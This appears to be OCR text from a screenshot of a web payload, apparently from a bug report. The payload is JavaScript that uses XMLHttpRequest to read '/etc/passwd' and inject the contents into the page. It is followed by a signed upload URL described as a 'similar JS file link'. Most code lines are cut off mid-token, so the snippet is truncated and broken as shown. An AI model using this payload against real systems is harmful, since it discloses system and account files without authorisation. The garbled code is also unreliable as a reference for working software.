
    rawFile.open("GET", file, false);

    rawFile.onreadystatechange = function 
    {

        if(rawFile.readyState === 4)

        {

            if(rawFile.status === 200 || r
            {

                var allText = rawFile.resp
                allText.src = 'http://loca
rawFile.responseText;

                document.body.appendChild(
            }

        }

    }

    rawFile.send(null);

}

readTextFile("/etc/passwd");

------------------------------------------
# Smilar JS File Link;

/upload/file.php?key=y3cxcoxqv8r3miqczzj5a
&expires=1554854400&signature=be5cea87c37